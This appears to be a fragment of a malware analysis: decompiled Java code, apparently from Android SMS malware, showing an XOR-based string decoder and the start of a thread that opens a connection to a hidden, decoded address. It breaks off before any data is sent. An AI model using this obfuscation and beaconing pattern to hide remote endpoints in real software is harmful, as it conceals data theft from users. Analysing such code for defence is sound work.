 public static String decode(int[] data) {
    StringBuffer v2 = new StringBuffer();
    int v1 = 0;
label_2:
    if(v1 < data.length) {
        goto label_6;
    }

    goto label_4;
label_6:
    v2.append(String.valueOf(((char)(data[v1] ^ -1))));
    ++v1;
    goto label_2;
label_4:
    return v2.toString();
}

public void run() {
    int v10;
    Object v11;
    String[] v18;
    URLConnection v8_1;
    URL v0;
    if(!this.check_Alive()) {
        goto label_3;
    }

    return;
label_3:
    HttpURLConnection v8 = null;
    try {
        v0 = new URL(sms_thread_version2.decode(sms_thread_version2.address));
        goto label_10;
    }
drops.wooyun.org